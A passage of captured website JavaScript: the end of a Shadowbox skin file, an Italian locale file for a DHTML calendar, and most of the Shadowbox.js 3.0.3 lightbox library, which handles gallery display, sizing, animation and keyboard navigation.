        overlay.style.backgroundColor = S.options.overlayColor;
        S.setOpacity(overlay, 0);

        if (!S.options.modal)
            addEvent(overlay, "click", S.close);

        overlayOn = true;
    }

    if (!supportsFixed) {
        setPosition();
        addEvent(window, "scroll", setPosition);
    }

    toggleTroubleElements();
    container.style.visibility = "visible";

    if (overlayOn) {
        animate(overlay, "opacity", S.options.overlayOpacity, S.options.fadeDuration, callback);
    } else {
        callback();
    }
}

/**
 * Called when a new object is being loaded.
 *
 * @param   {Boolean}   changing    True if the content is changing from some
 *                                  previous object
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onLoad = function(changing, callback) {
    toggleLoading(true);

    // make sure the body doesn't have any children
    while (K.body.firstChild)
        remove(K.body.firstChild);

    hideBars(changing, function() {
        if (!open)
            return;

        if (!changing)
            wrapper.style.visibility = "visible";

        buildBars(callback);
    });
}

/**
 * Called when the content is ready to be loaded (e.g. when the image has finished
 * loading). Should resize the content box and make any other necessary adjustments.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onReady = function(callback) {
    if (!open)
        return;

    var player = S.player,
        dims = setDimensions(player.height, player.width);

    var wrapped = function() {
        showBars(callback);
    }

    switch (S.options.animSequence) {
    case "hw":
        adjustHeight(dims.innerHeight, dims.top, true, function() {
            adjustWidth(dims.width, dims.left, true, wrapped);
        });
        break;
    case "wh":
        adjustWidth(dims.width, dims.left, true, function() {
            adjustHeight(dims.innerHeight, dims.top, true, wrapped);
        });
        break;
    default: // sync
        adjustWidth(dims.width, dims.left, true);
        adjustHeight(dims.innerHeight, dims.top, true, wrapped);
    }
}

/**
 * Called when the content is loaded into the box and is ready to be displayed.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onShow = function(callback) {
    toggleLoading(false, callback);

    // re-enable window resize events
    doWindowResize = true;
}

/**
 * Called in Shadowbox.close.
 *
 * @public
 */
K.onClose = function() {
    if (!supportsFixed)
        removeEvent(window, "scroll", setPosition);

    removeEvent(overlay, "click", S.close);

    wrapper.style.visibility = "hidden";

    var callback = function() {
        container.style.visibility = "hidden";
        container.style.display = "none";
        toggleTroubleElements(true);
    }

    if (overlayOn) {
        animate(overlay, "opacity", 0, S.options.fadeDuration, callback);
    } else {
        callback();
    }
}

/**
 * Called in Shadowbox.play.
 *
 * @public
 */
K.onPlay = function() {
    toggleNav("play", false);
    toggleNav("pause", true);
}

/**
 * Called in Shadowbox.pause.
 *
 * @public
 */
K.onPause = function() {
    toggleNav("pause", false);
    toggleNav("play", true);
}

/**
 * Called when the window is resized.
 *
 * @public
 */
K.onWindowResize = function() {
    if (!doWindowResize)
        return;

    setSize();

    var player = S.player,
        dims = setDimensions(player.height, player.width);

    // adjust width first to eliminate horizontal scroll bar
    adjustWidth(dims.width, dims.left);
    adjustHeight(dims.innerHeight, dims.top);

    if (player.onWindowResize)
        player.onWindowResize(dims);
}

S.skin = K;
/**
 * Just another nice skin with no title/info bar animations
 *
 * @author Peter Klein <pmk@io.dk>
 * @author Stefan Galinski <stefan.galinski@gmail.com>
 */

function showBars(callback) {
	if (callback) {
		callback();
	}
}

function hideBars(anim, callback) {
	if (callback) {
		callback();
	}
}

function toggleLoading(on, callback) {
    var loading = get("sb-loading"),
        playerName = S.getCurrent().player,
        anim = (playerName == "img" || playerName == "html"); // fade on images & html
	var sbnav = get("sb-nav");
	var sbnavprevious = get("sb-nav-previous");
	var sbnavnext = get("sb-nav-next");
	
    if (on) {
        var wrapped = function() {
            S.clearOpacity(loading);
            if (callback)
                callback();
        };
        if (anim) {
            animate(loading, "opacity", 1, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    } else {
        var wrapped = function() {
            loading.style.display = "none";
            //sbnav.style.display = "block";
            //sbnavprevious.style.display = "block";
            //sbnavnext.style.display = "block";
            S.clearOpacity(loading);
            if (callback)
                callback();
        };

        if (anim) {
            animate(loading, "opacity", 0, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    }
}

pngIds = [];
S.skin.markup = "" +
'<div id="sb-container">' +
    '<div id="sb-overlay"></div>' +
    '<div id="sb-wrapper">' +
		'<div id="sb-border">' +
	        '<div id="sb-wrapper-inner">' +
	            '<div id="sb-body">' +
				'<div id="sb-title"><div id="sb-title-inner"></div></div>' +
   					'<div style="clear:both"></div>' +
	                '<div id="sb-counter"></div>' +
	                '<div id="sb-nav2">' +
						'<a id="sb-nav-close" title="{close}" onclick="Shadowbox.close()"></a>' +
					'</div>' +
	                '<div id="sb-nav">' +
	                    '<a id="sb-nav-previous" title="{previous}" onclick="Shadowbox.previous()"></a>' +
	                    '<a id="sb-nav-play" title="{play}" onclick="Shadowbox.play()"></a>' +
	                    '<a id="sb-nav-pause" title="{pause}" onclick="Shadowbox.pause()"></a>' +
	                    '<a id="sb-nav-next" title="{next}" onclick="Shadowbox.next()"></a>' +
	                '</div>' +
	                '<div id="sb-body-inner"></div>' +
	                
	                '<div id="sb-loading">' +
	                    '<div id="sb-loading-inner"><span>{loading}</span></div>' +
	                '</div>' +
	            '</div>' +
	        '</div>' +
	        '<div id="sb-info">' +
	            '<div id="sb-info-inner">' +
					
	            '</div>' +
	        '</div>' +
        '</div>' +
    '</div>' +
'</div>';
// expose
window['Shadowbox'] = S;

})(window);


--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3conf/ext/date2cal/resources/jscalendar/lang/calendar-it.js
body_size: 1675
content:
// ** I18N

// Calendar EN language
// Author: Mihai Bazon, <mihai_bazon@yahoo.com>
// Translator: Fabio Di Bernardini, <altraqua@email.it>
// Encoding: any
// Distributed under the same terms as the calendar itself.

// For translators: please use UTF-8 if possible.  We strongly believe that
// Unicode is the answer to a real internationalized world.  Also please
// include your contact information in the header, as can be seen above.

// full day names
Calendar._DN = new Array
("Domenica",
 "Lunedì",
 "Martedì",
 "Mercoledì",
 "Giovedì",
 "Venerdì",
 "Sabato",
 "Domenica");

// Please note that the following array of short day names (and the same goes
// for short month names, _SMN) isn't absolutely necessary.  We give it here
// for exemplification on how one can customize the short day names, but if
// they are simply the first N letters of the full name you can simply say:
//
//   Calendar._SDN_len = N; // short day name length
//   Calendar._SMN_len = N; // short month name length
//
// If N = 3 then this is not needed either since we assume a value of 3 if not
// present, to be compatible with translation files that were written before
// this feature.

// short day names
Calendar._SDN = new Array
("Dom",
 "Lun",
 "Mar",
 "Mer",
 "Gio",
 "Ven",
 "Sab",
 "Dom");

// full month names
Calendar._MN = new Array
("Gennaio",
 "Febbraio",
 "Marzo",
 "Aprile",
 "Maggio",
 "Giugno",
 "Luglio",
 "Augosto",
 "Settembre",
 "Ottobre",
 "Novembre",
 "Dicembre");

// short month names
Calendar._SMN = new Array
("Gen",
 "Feb",
 "Mar",
 "Apr",
 "Mag",
 "Giu",
 "Lug",
 "Ago",
 "Set",
 "Ott",
 "Nov",
 "Dic");

// tooltips
//Calendar._TT = {};
Calendar._TT["INFO"] = "Informazioni sul calendario";

Calendar._TT["ABOUT"] =
"DHTML Date/Time Selector\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" + // don't translate this this ;-)
"Per gli aggiornamenti: http://www.dynarch.com/projects/calendar/\n" +
"Distribuito sotto licenza GNU LGPL.  Vedi http://gnu.org/licenses/lgpl.html per i dettagli." +
"\n\n" +
"Selezione data:\n" +
"- Usa \xab, \xbb per selezionare l'anno\n" +
"- Usa  " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + " per i mesi\n" +
"- Tieni premuto a lungo il mouse per accedere alle funzioni di selezione veloce.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Selezione orario:\n" +
"- Clicca sul numero per incrementarlo\n" +
"- o Shift+click per decrementarlo\n" +
"- o click e sinistra o destra per variarlo.";

Calendar._TT["PREV_YEAR"] = "Anno prec.(clicca a lungo per il menù)";
Calendar._TT["PREV_MONTH"] = "Mese prec. (clicca a lungo per il menù)";
Calendar._TT["GO_TODAY"] = "Oggi";
Calendar._TT["NEXT_MONTH"] = "Pross. mese (clicca a lungo per il menù)";
Calendar._TT["NEXT_YEAR"] = "Pross. anno (clicca a lungo per il menù)";
Calendar._TT["SEL_DATE"] = "Seleziona data";
Calendar._TT["DRAG_TO_MOVE"] = "Trascina per spostarlo";
Calendar._TT["PART_TODAY"] = " (oggi)";

// the following is to inform that "%s" is to be the first day of week
// %s will be replaced with the day name.
Calendar._TT["DAY_FIRST"] = "Mostra prima %s";

// This may be locale-dependent.  It specifies the week-end days, as an array
// of comma-separated numbers.  The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Chiudi";
Calendar._TT["TODAY"] = "Oggi";
Calendar._TT["TIME_PART"] = "(Shift-)Click o trascina per cambiare il valore";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d-%m-%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%a:%b:%e";

Calendar._TT["WK"] = "set";
Calendar._TT["TIME"] = "Ora:";


--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.js
body_size: 35793
content:
/*!
 * Shadowbox.js, version @VERSION
 * http://shadowbox-js.com/
 *
 * Copyright 2007-2010, Michael J. I. Jackson
 * @DATE
 */
(function(window, undefined) {
/**
 * The Shadowbox object.
 *
 * @type    {Object}
 * @public
 */
var S = {

    /**
     * The current version of Shadowbox.
     *
     * @type    {String}
     * @public
     */
    version: "3.0.3"

}

var ua = navigator.userAgent.toLowerCase();

// operating system detection
if (ua.indexOf('windows') > -1 || ua.indexOf('win32') > -1) {
    S.isWindows = true;
} else if (ua.indexOf('macintosh') > -1 || ua.indexOf('mac os x') > -1) {
    S.isMac = true;
} else if (ua.indexOf('linux') > -1) {
    S.isLinux = true;
}

// browser detection -- deprecated. the goal is to use object detection
// instead of the user agent string
S.isIE = ua.indexOf('msie') > -1;
S.isIE6 = ua.indexOf('msie 6') > -1;
S.isIE7 = ua.indexOf('msie 7') > -1;
S.isGecko = ua.indexOf('gecko') > -1 && ua.indexOf('safari') == -1;
S.isWebKit = ua.indexOf('applewebkit/') > -1;

var inlineId = /#(.+)$/,
    galleryName = /^(light|shadow)box\[(.*?)\]/i,
    inlineParam = /\s*([a-z_]*?)\s*=\s*(.+)\s*/i,
    fileExtension = /[0-9a-z]+$/i,
    scriptPath = /(.+\/)shadowbox\.js/i;

/**
 * True if Shadowbox is currently open, false otherwise.
 *
 * @type    {Boolean}
 * @private
 */
var open = false,

/**
 * True if Shadowbox has been initialized, false otherwise.
 *
 * @type    {Boolean}
 * @private
 */
initialized = false,

/**
 * The previous set of options that were used before Shadowbox.applyOptions was
 * called.
 *
 * @type    {Object}
 * @private
 */
lastOptions = {},

/**
 * The delay in milliseconds that the current gallery uses.
 *
 * @type    {Number}
 * @private
 */
slideDelay = 0,

/**
 * The time at which the current slideshow frame appeared.
 *
 * @type    {Number}
 * @private
 */
slideStart,

/**
 * The timeout id for the slideshow transition function.
 *
 * @type    {Number}
 * @private
 */
slideTimer;

/**
 * The index of the current object in the gallery array.
 *
 * @type    {Number}
 * @public
 */
S.current = -1;

/**
 * The current dimensions of Shadowbox.
 *
 * @type    {Object}
 * @public
 */
S.dimensions = null;

/**
 * Easing function used for animations. Based on a cubic polynomial.
 *
 * @param   {Number}    state   The state of the animation (% complete)
 * @return  {Number}            The adjusted easing value
 * @public
 */
S.ease = function(state) {
    return 1 + Math.pow(state - 1, 3);
}

/**
 * An object containing names of plugins and links to their respective download pages.
 *
 * @type    {Object}
 * @public
 */
S.errorInfo = {
    fla: {
        name: "Flash",
        url:  "http://www.adobe.com/products/flashplayer/"
    },
    qt: {
        name: "QuickTime",
        url:  "http://www.apple.com/quicktime/download/"
    },
    wmp: {
        name: "Windows Media Player",
        url:  "http://www.microsoft.com/windows/windowsmedia/"
    },
    f4m: {
        name: "Flip4Mac",
        url:  "http://www.flip4mac.com/wmv_download.htm"
    }
};

/**
 * The content objects in the current set.
 *
 * @type    {Array}
 * @public
 */
S.gallery = [];

/**
 * A function that will be called as soon as the DOM is ready.
 *
 * @type    {Function}
 * @public
 */
S.onReady = noop;

/**
 * The URL path to the Shadowbox script.
 *
 * @type    {String}
 * @public
 */
S.path = null;

/**
 * The current player object.
 *
 * @type    {Object}
 * @public
 */
S.player = null;

/**
 * The id to use for the Shadowbox player element.
 *
 * @type    {String}
 * @public
 */
S.playerId = "sb-player";

/**
 * Various options that control Shadowbox' behavior.
 *
 * @type    {Object}
 * @public
 */
S.options = {

    /**
     * True to enable animations.
     *
     * @type    {Boolean}
     */
    animate: true,

    /**
     * True to enable opacity animations.
     *
     * @type    {Boolean}
     */
    animateFade: true,

    /**
     * True to automatically play movies when the load.
     *
     * @type    {Boolean}
     */
    autoplayMovies: true,

    /**
     * True to enable the user to skip to the first item in a gallery from the last using
     * next.
     *
     * @type    {Boolean}
     */
    continuous: false,

    /**
     * True to enable keyboard navigation.
     *
     * @type    {Boolean}
     */
    enableKeys: true,

    /**
     * Parameters to pass to flash <object>'s.
     *
     * @type    {Object}
     */
    flashParams: {
        bgcolor: "#000000",
        allowfullscreen: true
    },

    /**
     * Variables to pass to flash <object>'s.
     *
     * @type    {Object}
     */
    flashVars: {},

    /**
     * The minimum required Flash version.
     *
     * Note: The default is 9.0.115. This is the minimum version suggested by
     * the JW FLV player.
     *
     * @type    {String}
     */
    flashVersion: "9.0.115",

    /**
     * Determines how oversized content is handled. If set to "resize" the
     * content will be resized while preserving aspect ratio. If "drag" will display
     * the image at its original resolution but it will be draggable. If "none" will
     * display the content at its original resolution but it may be cropped.
     *
     * @type    {String}
     */
    handleOversize: "resize",

    /**
     * Determines how unsupported content is handled. If set to "remove" will
     * remove the content from the gallery. If "link" will display a helpful
     * link to a page where the necessary browser plugin can be installed.
     *
     * @type    {String}
     */
    handleUnsupported: "link",

    /**
     * A hook function to be fired when changing from one gallery item to the
     * next. Is passed the item that is about to be displayed as its only argument.
     *
     * @type    {Function}
     */
    onChange: noop,

    /**
     * A hook function to be fired when closing. Is passed the most recent item
     * as its only argument.
     *
     * @type    {Function}
     */
    onClose: noop,

    /**
     * A hook funciton to be fires when content is finished loading. Is passed the
     * current gallery item as its only argument.
     *
     * @type    {Function}
     */
    onFinish: noop,

    /**
     * A hook function to be fired when opening. Is passed the current gallery item
     * as its only argument.
     *
     * @type    {Function}
     */
    onOpen: noop,

    /**
     * True to enable movie controls on movie players.
     *
     * @type    {Boolean}
     */
    showMovieControls: true,

    /**
     * True to skip calling setup during init.
     *
     * @type    {Boolean}
     */
    skipSetup: false,

    /**
     * The delay (in seconds) to use when displaying a gallery in slideshow mode. Setting
     * this option to any value other than 0 will trigger slideshow mode.
     *
     * @type    {Number}
     */
    slideshowDelay: 0,

    /**
     * The ammount of padding (in pixels) to maintain around the edge of the viewport at all
     * times.
     *
     * @type    {Number}
     */
    viewportPadding: 20

};

/**
 * Gets the object that is currently being displayed.
 *
 * @return  {Object}
 * @public
 */
S.getCurrent = function() {
    return S.current > -1 ? S.gallery[S.current] : null;
}

/**
 * Returns true if there is another object to display after the current.
 *
 * @return  {Boolean}
 * @public
 */
S.hasNext = function() {
    return S.gallery.length > 1 && (S.current != S.gallery.length - 1 || S.options.continuous);
}

/**
 * Returns true if Shadowbox is currently open.
 *
 * @return  {Boolean}
 * @public
 */
S.isOpen = function() {
    return open;
}

/**
 * Returns true if Shadowbox is currently paused.
 *
 * @return  {Boolean}
 * @public
 */
S.isPaused = function() {
    return slideTimer == "pause";
}

/**
 * Applies the given set of options to Shadowbox' options. May be undone with revertOptions().
 *
 * @param   {Object}    options
 * @public
 */
S.applyOptions = function(options) {
    lastOptions = apply({}, S.options);
    apply(S.options, options);
}

/**
 * Reverts to whatever the options were before applyOptions() was called.
 *
 * @public
 */
S.revertOptions = function() {
    apply(S.options, lastOptions);
}

/**
 * Initializes the Shadowbox environment. If options are given here, they
 * will override the defaults. A callback may be provided that will be called
 * when the document is ready. This function can be used for setting up links
 * using Shadowbox.setup.
 *
 * @param   {Object}    options
 * @param   {Function}  callback
 * @public
 */
S.init = function(options, callback) {
    if (initialized)
        return;

    initialized = true;

    if (S.skin.options)
        apply(S.options, S.skin.options);

    if (options)
        apply(S.options, options);

    if (!S.path) {
        // determine script path automatically
        var path, scripts = document.getElementsByTagName("script");
        for (var i = 0, len = scripts.length; i < len; ++i) {
            path = scriptPath.exec(scripts[i].src);
            if (path) {
                S.path = path[1];
                break;
            }
        }
    }

    if (callback)
        S.onReady = callback;

    bindLoad();
}

/**
 * Opens the given object in Shadowbox. This object may be any of the following:
 *
 * - A URL specifying the location of some content to display
 * - An HTML link object (A or AREA tag) that links to some content
 * - A custom object similar to one produced by Shadowbox.makeObject
 * - An array of any of the above
 *
 * Note: When a single link object is given, Shadowbox will automatically search
 * for other cached link objects that have been set up in the same gallery and
 * display them all together.
 *
 * @param   {mixed}     obj
 * @public
 */
S.open = function(obj) {
    if (open)
        return;

    var gc = S.makeGallery(obj);
    S.gallery = gc[0];
    S.current = gc[1];

    obj = S.getCurrent();

    if (obj == null)
        return;

    S.applyOptions(obj.options || {});

    filterGallery();

    // anything left to display?
    if (S.gallery.length) {
        obj = S.getCurrent();

        if (S.options.onOpen(obj) === false)
            return;

        open = true;

        S.skin.onOpen(obj, load);
    }
}

/**
 * Closes Shadowbox.
 *
 * @public
 */
S.close = function() {
    if (!open)
        return;

    open = false;

    if (S.player) {
        S.player.remove();
        S.player = null;
    }

    if (typeof slideTimer == "number") {
        clearTimeout(slideTimer);
        slideTimer = null;
    }
    slideDelay = 0;

    listenKeys(false);

    S.options.onClose(S.getCurrent());

    S.skin.onClose();

    S.revertOptions();
}

/**
 * Starts a slideshow when a gallery is being displayed. Is called automatically
 * when the slideshowDelay option is set to anything other than 0.
 *
 * @public
 */
S.play = function() {
    if (!S.hasNext())
        return;

    if (!slideDelay)
        slideDelay = S.options.slideshowDelay * 1000;

    if (slideDelay) {
        slideStart = now();
        slideTimer = setTimeout(function(){
            slideDelay = slideStart = 0; // reset slideshow
            S.next();
        }, slideDelay);

        if(S.skin.onPlay)
            S.skin.onPlay();
    }
}

/**
 * Pauses a slideshow on the current object.
 *
 * @public
 */
S.pause = function() {
    if (typeof slideTimer != "number")
        return;

    slideDelay = Math.max(0, slideDelay - (now() - slideStart));

    // if there's any time left on current slide, pause the timer
    if (slideDelay) {
        clearTimeout(slideTimer);
        slideTimer = "pause";

        if(S.skin.onPause)
            S.skin.onPause();
    }
}

/**
 * Changes Shadowbox to display the item in the gallery specified by index.
 *
 * @param   {Number}    index
 * @public
 */
S.change = function(index) {
    if (!(index in S.gallery)) {
        if (S.options.continuous) {
            index = (index < 0 ? S.gallery.length + index : 0); // loop
            if (!(index in S.gallery))
                return;
        } else {
            return;
        }
    }

    S.current = index;

    if (typeof slideTimer == "number") {
        clearTimeout(slideTimer);
        slideTimer = null;
        slideDelay = slideStart = 0;
    }

    S.options.onChange(S.getCurrent());

    load(true);
}

/**
 * Advances to the next item in the gallery.
 *
 * @public
 */
S.next = function() {
    S.change(S.current + 1);
}

/**
 * Rewinds to the previous gallery item.
 *
 * @public
 */
S.previous = function() {
    S.change(S.current - 1);
}

/**
 * Calculates the dimensions for Shadowbox.
 *
 * @param   {Number}    height          The height of the object
 * @param   {Number}    width           The width of the object
 * @param   {Number}    maxHeight       The maximum available height
 * @param   {Number}    maxWidth        The maximum available width
 * @param   {Number}    topBottom       The extra top/bottom required for borders/toolbars
 * @param   {Number}    leftRight       The extra left/right required for borders/toolbars
 * @param   {Number}    padding         The amount of padding (in pixels) to maintain around
 *                                      the edge of the viewport
 * @param   {Boolean}   preserveAspect  True to preserve the original aspect ratio when the
 *                                      given dimensions are too large
 * @return  {Object}                    The new dimensions object
 * @public
 */
S.setDimensions = function(height, width, maxHeight, maxWidth, topBottom, leftRight, padding, preserveAspect) {
    var originalHeight = height,
        originalWidth = width;

    // constrain height/width to max
    var extraHeight = 2 * padding + topBottom;
    if (height + extraHeight > maxHeight)
        height = maxHeight - extraHeight;
    var extraWidth = 2 * padding + leftRight;
    if (width + extraWidth > maxWidth)
        width = maxWidth - extraWidth;

    // determine if object is oversized
    var changeHeight = (originalHeight - height) / originalHeight,
        changeWidth = (originalWidth - width) / originalWidth,
        oversized = (changeHeight > 0 || changeWidth > 0);

    // adjust height/width if too large
    if (preserveAspect && oversized) {
        // preserve aspect ratio according to greatest change
        if (changeHeight > changeWidth) {
            width = Math.round((originalWidth / originalHeight) * height);
        } else if (changeWidth > changeHeight) {
            height = Math.round((originalHeight / originalWidth) * width);
        }
    }

    S.dimensions = {
        height:         height + topBottom,
        width:          width + leftRight,
        innerHeight:    height,
        innerWidth:     width,
        top:            Math.floor((maxHeight - (height + extraHeight)) / 2 + padding),
        left:           Math.floor((maxWidth - (width + extraWidth)) / 2 + padding),
        oversized:      oversized
    };

    return S.dimensions;
}

/**
 * Returns an array with two elements. The first is an array of objects that
 * constitutes the gallery, and the second is the index of the given object in
 * that array.
 *
 * @param   {mixed}     obj
 * @return  {Array}     An array containing the gallery and current index
 * @public
 */
S.makeGallery = function(obj) {
    var gallery = [], current = -1;

    if (typeof obj == "string")
        obj = [obj];

    if (typeof obj.length == "number") {
        each(obj, function(i, o) {
            if (o.content) {
                gallery[i] = o;
            } else {
                gallery[i] = {content: o};
            }
        });
        current = 0;
    } else {
        if (obj.tagName) {
            // check the cache for this object before building one on the fly
            var cacheObj = S.getCache(obj);
            obj = cacheObj ? cacheObj : S.makeObject(obj);
        }

        if (obj.gallery) {
            // gallery object, build gallery from cached gallery objects
            gallery = [];

            var o;
            for (var key in S.cache) {
                o = S.cache[key];
                if (o.gallery && o.gallery == obj.gallery) {
                    if (current == -1 && o.content == obj.content)
                        current = gallery.length;
                    gallery.push(o);
                }
            }

            if (current == -1) {
                gallery.unshift(obj);
                current = 0;
            }
        } else {
            // single object, no gallery
            gallery = [obj];
            current = 0;
        }
    }

    // use apply to break references to each gallery object here because
    // the code may modify certain properties of these objects from here
    // on out and we want to preserve the original in case the same object
    // is used again in a future call
    each(gallery, function(i, o) {
        gallery[i] = apply({}, o);
    });

    return [gallery, current];
}

/**
 * Extracts parameters from a link element and returns an object containing
 * (most of) the following keys:
 *
 * - content:  The URL of the linked to content
 * - player:   The abbreviated name of the player to use for the object (can automatically
 *             be determined in most cases)
 * - title:    The title to use for the object (optional)
 * - gallery:  The name of the gallery the object belongs to (optional)
 * - height:   The height of the object (in pixels, only required for movies and Flash)
 * - width:    The width of the object (in pixels, only required for movies and Flash)
 * - options:  A set of options to use for this object (optional)
 * - link:     A reference to the original link element
 *
 * A custom set of options may be passed in here that will be applied when
 * this object is displayed. However, any options that are specified in
 * the link's HTML markup will trump options given here.
 *
 * @param   {HTMLElement}   link
 * @param   {Object}        options
 * @return  {Object}        An object representing the link
 * @public
 */
S.makeObject = function(link, options) {
    var obj = {
        // accessing the href attribute directly here (instead of using
        // getAttribute) should give a full URL instead of a relative one
        content:    link.href,
        title:      link.getAttribute("title") || "",
        link:       link
    };

    // remove link-level options from top-level options
    if (options) {
        options = apply({}, options);
        each(["player", "title", "height", "width", "gallery"], function(i, o) {
            if (typeof options[o] != "undefined") {
                obj[o] = options[o];
                delete options[o];
            }
        });
        obj.options = options;
    } else {
        obj.options = {};
    }

    if (!obj.player)
        obj.player = S.getPlayer(obj.content);

    // HTML options always trump JavaScript options, so do these last
    var rel = link.getAttribute("rel");
    if (rel) {
        // extract gallery name from shadowbox[name] format
        var match = rel.match(galleryName);
        if (match)
            obj.gallery = escape(match[2]);

        // extract any other parameters
        each(rel.split(';'), function(i, p) {
            match = p.match(inlineParam);
            if (match) {
				if (match[1]=='options') {
					obj[match[1]] = eval( '('+ match[2] +')' );
				}
				else {
					obj[match[1]] = match[2];
				}
			}
        });
    }

    return obj;
}

/**
 * Attempts to automatically determine the correct player to use for an object based
 * on its content attribute. Defaults to "iframe" when the content type cannot
 * automatically be determined.
 *
 * @param   {String}    content     The content attribute of the object
 * @return  {String}                The name of the player to use
 * @public
 */
S.getPlayer = function(content) {
    if (content.indexOf("#") > -1 && content.indexOf(document.location.href) == 0)
        return "inline";

    // strip query string for player detection purposes
    var q = content.indexOf("?");
    if (q > -1)
        content = content.substring(0, q);

    // get file extension
    var ext, m = content.match(fileExtension);
    if (m)
        ext = m[0].toLowerCase();

    if (ext) {
        if (S.img && S.img.ext.indexOf(ext) > -1)
            return "img";
        if (S.swf && S.swf.ext.indexOf(ext) > -1)
            return "swf";
        if (S.flv && S.flv.ext.indexOf(ext) > -1)
            return "flv";
        if (S.qt && S.qt.ext.indexOf(ext) > -1) {
            if (S.wmp && S.wmp.ext.indexOf(ext) > -1) {
                return "qtwmp"; // can be played by either QuickTime or Windows Media Player
            } else {
                return "qt";
            }
        }
        if (S.wmp && S.wmp.ext.indexOf(ext) > -1)
            return "wmp";
    }

    return "iframe";
}

/**
 * Filters the current gallery for unsupported objects.
 *
 * @private
 */
function filterGallery() {
    var err = S.errorInfo, plugins = S.plugins, obj, remove, needed,
        m, format, replace, inlineEl, flashVersion;

    for (var i = 0; i < S.gallery.length; ++i) {
        obj = S.gallery[i]

        remove = false; // remove the object?
        needed = null; // what plugins are needed?

        switch (obj.player) {
        case "flv":
        case "swf":
            if (!plugins.fla)
                needed = "fla";
            break;
        case "qt":
            if (!plugins.qt)
                needed = "qt";
            break;
        case "wmp":
            if (S.isMac) {
                if (plugins.qt && plugins.f4m) {
                    obj.player = "qt";
                } else {
                    needed = "qtf4m";
                }
            } else if (!plugins.wmp) {
                needed = "wmp";
            }
            break;
        case "qtwmp":
            if (plugins.qt) {
                obj.player = "qt";
            } else if (plugins.wmp) {
                obj.player = "wmp";
            } else {
                needed = "qtwmp";
            }
            break;
        }

        // handle unsupported elements
        if (needed) {
            if (S.options.handleUnsupported == "link") {
                // generate a link to the appropriate plugin download page(s)
                switch (needed) {
                case "qtf4m":
                    format = "shared";
                    replace = [err.qt.url, err.qt.name, err.f4m.url, err.f4m.name];
                    break;
                case "qtwmp":
                    format = "either";
                    replace = [err.qt.url, err.qt.name, err.wmp.url, err.wmp.name];
                    break;
                default:
                    format = "single";
                    replace = [err[needed].url, err[needed].name];
                }

                obj.player = "html";
                obj.content = '<div class="sb-message">' + sprintf(S.lang.errors[format], replace) + '</div>';
            } else {
                remove = true;
            }
        } else if (obj.player == "inline") {
            // inline element, retrieve innerHTML
            m = inlineId.exec(obj.content);
            if (m) {
                inlineEl = get(m[1]);
                if (inlineEl) {
                    obj.content = inlineEl.innerHTML;
                } else {
                    // cannot find element with id
                    remove = true;
                }
            } else {
                // cannot determine element id from content string
                remove = true;
            }
        } else if (obj.player == "swf" || obj.player == "flv") {
            flashVersion = (obj.options && obj.options.flashVersion) || S.options.flashVersion;

            if (S.flash && !S.flash.hasFlashPlayerVersion(flashVersion)) {
                // express install will be triggered because the client does not meet the
                // minimum required version of Flash. set height and width to those of expressInstall.swf
                obj.width = 310;
                // minimum height is 127, but +20 pixels on top and bottom looks better
                obj.height = 177;
            }
        }

        if (remove) {
            S.gallery.splice(i, 1);

            if (i < S.current) {
                --S.current; // maintain integrity of S.current
            } else if (i == S.current) {
                S.current = i > 0 ? i - 1 : i; // look for supported neighbor
            }

            // decrement index for next loop
            --i;
        }
    }
}

/**
 * Sets up a listener on the document for keydown events.
 *
 * @param   {Boolean}   on      True to enable the listener, false to disable
 * @private
 */
function listenKeys(on) {
    if (!S.options.enableKeys)
        return;

    (on ? addEvent : removeEvent)(document, "keydown", handleKey);
}

/**
 * A listener function that is fired when a key is pressed.
 *
 * @param   {Event}     e   The keydown event
 * @private
 */
function handleKey(e) {
    // don't handle events with modifier keys
    if (e.metaKey || e.shiftKey || e.altKey || e.ctrlKey)
        return;

    var code = keyCode(e), handler;

    switch (code) {
    case 81: // q
    case 88: // x
    case 27: // esc
        handler = S.close;
        break;
    case 37: // left
        handler = S.previous;
        break;
    case 39: // right
        handler = S.next;
        break;
    case 32: // space
        handler = typeof slideTimer == "number" ? S.pause : S.play;
        break;
    }

    if (handler) {
        preventDefault(e);
        handler();
    }
}

/**
 * Loads the current object.
 *
 * @param   {Boolean}   True if changing from a previous object
 * @private
 */
function load(changing) {
    listenKeys(false);

    var obj = S.getCurrent();

    // determine player, inline is really just html
    var player = (obj.player == "inline" ? "html" : obj.player);

    if (typeof S[player] != "function")
        throw "unknown player " + player;

    if (changing) {
        S.player.remove();
        S.revertOptions();
        S.applyOptions(obj.options || {});
    }

    S.player = new S[player](obj, S.playerId);

    // preload neighboring gallery images
    if (S.gallery.length > 1) {
        var next = S.gallery[S.current + 1] || S.gallery[0];
        if (next.player == "img") {
            var a = new Image();
            a.src = next.content;
        }
        var prev = S.gallery[S.current - 1] || S.gallery[S.gallery.length - 1];
        if (prev.player == "img") {
            var b = new Image();
            b.src = prev.content;
        }
    }

    S.skin.onLoad(changing, waitReady);
}

/**
 * Waits until the current object is ready to be displayed.
 *
 * @private
 */
function waitReady() {
    if (!open)
        return;

    if (typeof S.player.ready != "undefined") {
        // wait for content to be ready before loading
        var timer = setInterval(function() {
            if (open) {
                if (S.player.ready) {
                    clearInterval(timer);
                    timer = null;
                    S.skin.onReady(show);
                }
            } else {
                clearInterval(timer);
                timer = null;
            }
        }, 10);
    } else {
        S.skin.onReady(show);
    }
}

/**
 * Displays the current object.
 *
 * @private
 */
function show() {
    if (!open)
        return;

    S.player.append(S.skin.body, S.dimensions);

    S.skin.onShow(finish);
}

/**
 * Finishes up any remaining tasks after the object is displayed.
 *
 * @private
 */
function finish() {
    if (!open)
        return;

    if (S.player.onLoad)
        S.player.onLoad();

